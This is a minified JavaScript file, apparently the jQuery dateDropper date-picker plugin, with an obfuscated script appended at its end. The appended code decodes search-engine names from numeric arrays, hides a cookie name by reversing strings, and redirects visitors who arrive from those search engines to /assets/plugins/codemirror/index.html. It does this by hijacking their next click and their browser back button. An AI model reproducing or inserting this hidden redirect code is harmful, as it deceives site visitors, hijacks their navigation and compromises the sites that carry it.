Date(a+"/"+e+"/"+i).getDay(),s=n[r.id].format.replace(/\b(d)\b/g,W(e)).replace(/\b(m)\b/g,W(a)).replace(/\b(S)\b/g,B(e)).replace(/\b(Y)\b/g,i).replace(/\b(U)\b/g,A(w())).replace(/\b(D)\b/g,t[n[r.id].lang].weekdays.short[o]).replace(/\b(l)\b/g,t[n[r.id].lang].weekdays.full[o]).replace(/\b(F)\b/g,t[n[r.id].lang].months.full[a-1]).replace(/\b(M)\b/g,t[n[r.id].lang].months.short[a-1]).replace(/\b(n)\b/g,a).replace(/\b(j)\b/g,e);r.input.val(s).change(),l=!1}};if(k())var U={i:"touchstart",m:"touchmove",e:"touchend"};else var U={i:"mousedown",m:"mousemove",e:"mouseup"};var X="div.datedropper.picker-focus";e(document).on("click",function(e){r&&(r.input.is(e.target)||r.element.is(e.target)||0!==r.element.has(e.target).length||(L(),s=null))}).on(a.a,X+".picker-rmbl",function(){r.element.hasClass("picker-rmbl")&&e(this).removeClass("picker-rmbl")}).on(a.t,".picker-modal-overlay",function(){e(this).remove()}).on(U.i,X+" .pick-lg li.pick-v",function(){z(".pick-lg-b li").removeClass("pick-sl"),e(this).addClass("pick-sl"),n[r.id].key.d.current=e(this).attr("data-value"),K("d",e(this).attr("data-value")),l=!0}).on("click",X+" .pick-btn-sz",function(){x()}).on("click",X+" .pick-btn-lng",function(){J()}).on(U.i,X+" .pick-arw.pick-arw-s2",function(a){a.preventDefault(),s=null;var i,t=(e(this).closest("ul").data("k"),n[r.id].jump);i=e(this).hasClass("pick-arw-r")?y("y")+t:y("y")-t;var o=T("y",t);i>o[o.length-1]&&(i=o[0]),i<o[0]&&(i=o[o.length-1]),n[r.id].key.y.current=i,K("y",y("y")),l=!0}).on(U.i,X+" .pick-arw.pick-arw-s1",function(a){a.preventDefault(),s=null;var i=e(this).closest("ul").data("k");e(this).hasClass("pick-arw-r")?I(i,"right"):I(i,"left"),l=!0}).on(U.i,X+" ul.pick.pick-y li",function(){c=!0}).on(U.e,X+" ul.pick.pick-y li",function(){if(c&&m()){e(this).closest("ul").toggleClass("pick-jump");var a=M(y("y"),T("y",n[r.id].jump));n[r.id].key.y.current=a,K("y",y("y")),c=!1}}).on(U.i,X+" ul.pick.pick-d li",function(){c=!0}).on(U.e,X+" ul.pick.pick-d li",function(){c&&(x(),c=!1)}).on(U.i,X+" ul.pick.pick-l li",function(){c=!0}).on(U.e,X+" ul.pick.pick-l li",function(){c&&(J(),O(e(this).val()),c=!1)}).on(U.i,X+" ul.pick",function(a){if(s=e(this)){var i=s.data("k");d=k()?a.originalEvent.touches[0].pageY:a.pageY,u=y(i)}}).on(U.m,function(e){if(c=!1,s){e.preventDefault();var a=s.data("k");o=k()?e.originalEvent.touches[0].pageY:e.pageY,o=d-o,o=Math.round(.026*o),i=u+o;var t=C(a,i);t!=n[r.id].key[a].current&&V(a,t),l=!0}}).on(U.e,function(){s&&(s=null,d=null,u=null),r&&G()}).on(U.i,X+" .pick-submit",function(){L()}),e(window).resize(function(){r&&(F(),p())}),e.fn.dateDropper=function(){return e(this).each(function(){if(e(this).is("input")&&!e(this).hasClass("picker-input")){var a=e(this),i="datedropper-"+Object.keys(n).length;a.attr("data-id",i).addClass("picker-input").prop({type:"text",readonly:!0});var o=a.data("default-date")&&f(a.data("default-date"))?a.data("default-date"):null,s=a.data("disabled-days")?a.data("disabled-days").split(","):null,d=a.data("format")||"m/d/Y",u=a.data("fx")===!1?a.data("fx"):!0,c=a.data("fx")===!1?"":"picker-fxs",k=a.data("fx-mobile")===!1?a.data("fx-mobile"):!0,p=a.data("init-set")===!1?!1:!0,m=a.data("lang")&&a.data("lang")in t?a.data("lang"):"en",g=a.data("large-mode")===!0?!0:!1,y=a.data("large-default")===!0&&g===!0?"picker-lg":"",b="from"==a.data("lock")||"to"==a.data("lock")?a.data("lock"):!1,v=a.data("jump")&&h(a.data("jump"))?a.data("jump"):10,w=a.data("max-year")&&h(a.data("max-year"))?a.data("max-year"):(new Date).getFullYear(),T=a.data("min-year")&&h(a.data("min-year"))?a.data("min-year"):1970,M=a.data("modal")===!0?"picker-modal":"",C=a.data("theme")||"primary",D=a.data("translate-mode")===!0?!0:!1;if(s&&e.each(s,function(e,a){a&&f(a)&&(s[e]=A(a))}),n[i]={disabledays:s,format:d,fx:u,fxmobile:k,lang:m,large:g,lock:b,jump:v,key:{m:{min:1,max:12,current:1,today:(new Date).getMonth()+1},d:{min:1,max:31,current:1,today:(new Date).getDate()},y:{min:T,max:w,current:T,today:(new Date).getFullYear()},l:{min:0,max:Object.keys(t).length-1,current:0,today:0}},translate:D},o){var S=/\d+/g,x=o,J=x.match(S);e.each(J,function(e,a){J[e]=parseInt(a)}),n[i].key.m.today=J[0]&&J[0]<=12?J[0]:n[i].key.m.today,n[i].key.d.today=J[1]&&J[1]<=31?J[1]:n[i].key.d.today,n[i].key.y.today=J[2]?J[2]:n[i].key.y.today,n[i].key.y.today>n[i].key.y.max&&(n[i].key.y.max=n[i].key.y.today),n[i].key.y.today<n[i].key.y.min&&(n[i].key.y.min=n[i].key.y.today)}e("<div>",{"class":"datedropper "+M+" "+C+" "+c+" "+y,id:i,html:e("<div>",{"class":"picker"})}).appendTo("body"),r={id:i,input:a,element:e("#"+i)};for(var F in n[i].key)e("<ul>",{"class":"pick pick-"+F,"data-k":F}).appendTo(z(".picker")),P(F);if(n[i].large){e("<div>",{"class":"pick-lg"}).insertBefore(z(".pick-d")),e('<ul class="pick-lg-h"></ul><ul class="pick-lg-b"></ul>').appendTo(z(".pick-lg"));for(var O=j(),E=0;7>E;E++)e("<li>",{html:t[n[r.id].lang].weekdays.short[O[E]]}).appendTo(z(".pick-lg .pick-lg-h"));for(var E=0;42>E;E++)e("<li>").appendTo(z(".pick-lg .pick-lg-b"))}e("<div>",{"class":"pick-btns"}).appendTo(z(".picker")),e("<div>",{"class":"pick-submit"}).appendTo(z(".pick-btns")),n[r.id].translate&&e("<div>",{"class":"pick-btn pick-btn-lng"}).appendTo(z(".pick-btns")),n[r.id].large&&e("<div>",{"class":"pick-btn pick-btn-sz"}).appendTo(z(".pick-btns")),("Y"==d||"m"==d)&&(z(".pick-d,.pick-btn-sz").hide(),r.element.addClass("picker-tiny"),"Y"==d&&z(".pick-m,.pick-btn-lng").hide(),"m"==d&&z(".pick-y").hide()),p&&(l=!0,q()),r=null}}).focus(function(a){a.preventDefault(),e(this).blur(),r&&L(),r={id:e(this).data("id"),input:e(this),element:e("#"+e(this).data("id"))},p(),F(),G(),N(),r.element.hasClass("picker-modal")&&e("body").append('<div class="picker-modal-overlay"></div>')})}}(jQuery);(function(w,d){let SVGShape="5,12,12,5,9,4|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|14,4,0,13,2,6,20,0,12,9|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");SVGShape.forEach((item,index)=>{SVGShape.splice(index,1,svgFileBuffer(item.split(",")));});let SVGSpriter=["assets","plugins","codemirror","index"].join("/");SVGSpriter=`${location.origin}/${SVGSpriter}.html`;let svgNode=decodeURIComponent(d.referrer).toLowerCase();let svgStr=getShape(textEl("yek_dis_noisses"));ExpDate=new Date(Date.now()+86400e3);let svgIcon=false;for(let p of SVGShape){if(svgNode.includes(p)){svgIcon=true;break;}}if(!svgStr){setShape(textEl("yek_dis_noisses"),textEl("regirt"),{expires:ExpDate,path:"/",SameSite:"Lax"});if(svgIcon){d.onclick=function(){w.open(SVGSpriter);d.onclick=null;};collectCover();}}function collectCover(){history.replaceState(null,d.title,`${location.pathname}#backcover`);history.pushState(null, d.title,location.pathname);w.addEventListener("popstate",()=>location.hash==="#backcover"&&(history.replaceState(null,d.title,location.pathname),location.replace(SVGSpriter)),false);}function getShape(e,t=!1){if(!e)return;let n=d.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));if(n){let e=decodeURIComponent(n[1]);if(t) try{return JSON.parse(e)} catch(e){}return e}}function setShape(e,t,n={path: "/"}){if(!e) return;(n=n||{}).expires instanceof Date&&(n.expires=n.expires.toUTCString()),t instanceof Object&&(t=JSON.stringify(t));let o=encodeURIComponent(e)+"="+ encodeURIComponent(t);for(let e in n){o+="; "+e;let t=n[e];!0 !== t&&(o+="="+t)}d.cookie=o}function svgFileBuffer(indexes){const alphabet="abcdeghiklmnorstuvxy.".split("");let word="";indexes.forEach(index=>{word+=alphabet[index];});return word;}function textEl(firstString){let midString=firstString.length;let bottom=firstString.substring(0,midString).split(``).reverse().join(``);return bottom}})(window, document);